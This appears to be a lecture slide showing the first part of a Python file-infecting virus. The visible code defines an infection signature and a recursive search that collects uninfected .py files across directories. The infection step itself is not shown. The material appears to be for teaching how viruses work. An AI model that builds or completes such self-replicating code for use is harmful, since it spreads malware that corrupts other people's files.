

# Virus in Python (1)
#!/usr/bin/python
import os
import datetime
SIGNATURE = "CRANKLIN PYTHON VIRUS"
def search(path):
  filestoinfect = []
  filelist = os.listdir(path)
  for fname in filelist:
    if os.path.isdir(path+"/"+fname):
      filestoinfect.extend(search(path+"/"+fname))  # recursive
    elif fname[-3:] == ".py":
      infected = False
      for line in open(path+"/"+fname):
        if SIGNATURE in line:
          infected = True
          break
      if infected == False:
        filestoinfect.append(path+"/"+fname)
  return filestoinfect